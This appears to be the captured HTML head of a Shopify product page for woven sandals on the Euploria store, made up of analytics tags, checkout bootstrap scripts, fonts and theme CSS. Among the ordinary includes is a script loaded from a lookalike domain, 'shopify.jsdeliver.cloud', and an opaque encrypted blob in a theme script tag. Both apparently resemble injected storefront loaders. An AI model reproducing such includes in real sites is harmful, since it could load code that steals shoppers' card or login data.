

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euploria.com/products/handcrafted-resort-woven-sandals
body_size: 57749
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3H5Z2YH82"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3H5Z2YH82');
</script>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="DFgaKgMw99482hRN6-Sh4BchxDsTd5fRDKB4yfWXt3g" />
    <link rel="canonical" href="https://euploria.com/products/handcrafted-resort-woven-sandals">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Euploria",
  "url": "https://euploria.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://euploria.com/search?q=cat+mens+shoes&_pos=1&_psq=shoe&_ss=e&_v=1.0{search_term_string}best e-commerce shoes and other accessories brand.",
    "query-input": "required name=search_term_string"
  }
}
</script>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ=="></script>
    <script src="//euploria.com/cdn/shop/t/20/assets/secondary.js?v=176493633728047177611739283694" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//euploria.com/cdn/shop/files/Untitled_design_1_8c388cfd-ff9a-4796-ba0a-76e9b24ea1a8.jpg?crop=center&height=32&v=1757999531&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Handcrafted Resort Woven Sandals
 &ndash; Euploria</title>

    
      <meta name="description" content="Where comfort meets sun, sand, and sea: These sandals are intricately handwoven to enhance breathability and offer lasting softness during prolonged wear. Perfect for any setting, they transition effortlessly from relaxed beach walks to evenings out. Intricate handwoven design Made from high-breathability EVA material ">
    

    

<meta property="og:site_name" content="Euploria">
<meta property="og:url" content="https://euploria.com/products/handcrafted-resort-woven-sandals">
<meta property="og:title" content="Handcrafted Resort Woven Sandals">
<meta property="og:type" content="product">
<meta property="og:description" content="Where comfort meets sun, sand, and sea: These sandals are intricately handwoven to enhance breathability and offer lasting softness during prolonged wear. Perfect for any setting, they transition effortlessly from relaxed beach walks to evenings out. Intricate handwoven design Made from high-breathability EVA material "><meta property="og:image" content="http://euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032">
  <meta property="og:image:secure_url" content="https://euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Handcrafted Resort Woven Sandals">
<meta name="twitter:description" content="Where comfort meets sun, sand, and sea: These sandals are intricately handwoven to enhance breathability and offer lasting softness during prolonged wear. Perfect for any setting, they transition effortlessly from relaxed beach walks to evenings out. Intricate handwoven design Made from high-breathability EVA material ">
<script src="//euploria.com/cdn/shop/t/20/assets/socialtags.js?v=85669199311758378911739283694" type="text/javascript"></script><script src="//euploria.com/cdn/shop/t/20/assets/datatags.js?v=16631676983772204611739283694" type="text/javascript"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DGRZwPJX3-tPGyRAPX9KbTG9bBM-e6IDwJ2qDRXp31k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80137257278/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5b85397170af04ab92968b44655b20d8">
<meta id="in-context-paypal-metadata" data-shop-id="80137257278" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://euploria.com/products/handcrafted-resort-woven-sandals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=80137257278" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":80137257278,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/80137257278","merchantName":"Euploria","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Euploria","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5b85397170af04ab92968b44655b20d8","betas":["rich-media-storefront-analytics"],"domain":"euploria.com","predictiveSearch":true,"shopId":80137257278,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0e5187-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-3-0-updated | OPT","id":175512224062,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "euploria.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/euploria.com\/apps\/buckscc\/sdk.min.js?shop=0e5187-3.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=0e5187-3.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T19\u0026shop=0e5187-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80137257278,"offset":39600,"reqid":"2dbfb574-e09a-404b-b37c-33ae4e2ecbf5-1766549325","pageurl":"euploria.com\/products\/handcrafted-resort-woven-sandals","u":"795b4a38b6a5","p":"product","rtyp":"product","rid":11331899490622};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//euploria.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//euploria.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://euploria.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://euploria.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//euploria.com/cdn/shop/t/20/compiled_assets/scripts.js?7893"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 133, 1;
        --color-base-accent-2: 189, 9, 27;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #008501;
        --gradient-base-accent-2: radial-gradient(rgba(38, 165, 255, 1) 14%, rgba(36, 102, 148, 1) 79%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
